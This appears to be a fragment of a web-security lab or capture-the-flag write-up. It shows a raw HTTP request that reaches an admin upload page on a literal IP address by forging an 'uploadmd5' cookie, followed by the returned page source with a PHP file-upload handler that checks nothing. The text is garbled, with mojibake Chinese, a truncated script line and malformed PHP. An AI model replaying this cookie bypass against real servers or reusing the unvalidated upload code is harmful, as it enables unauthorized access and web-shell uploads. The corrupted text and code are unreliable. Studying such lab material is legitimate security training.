 GET /admin/upload1.php HTTP/1.1
Host: 219.153.49.228:48209
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: uploadmd5=upload_file.php;
ASPSESSIONIDAQCCRDCD=DBCHDGFBGMKNPPAFDJLJAJKM;
ASPSESSIONIDAABSBTTB=FDKHGFACFLJIDAKCEMHGLPIA
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
<script
language=javascript>alert('□□□□Ȩ□□□□□!');window.open('upload2.php','_to
);</script>
<form enctype="multipart/form-data" action="upload_file.php" method="post">
Send this file: <input name="filename" type="file">
<input type="hidden" name="verify" value="<?php
$path="uploadfile/";//□ϴ□·□□
$verify=$_POST["verify"];
$time=date("Ymd");
if($_FILES["filename"]["name"])
{
$file1=$_FILES["filename"]["name"];
$file2 = $path.$time.'_'.$verify.'_'.$file1;
$flag=1;
if($flag) $result=move_uploaded_file($_FILES["filename"]["tmp_name"],$file2);
if($result) echo "□ϴ□□ɹ□!";
?>
<input type="submit" value="Send File">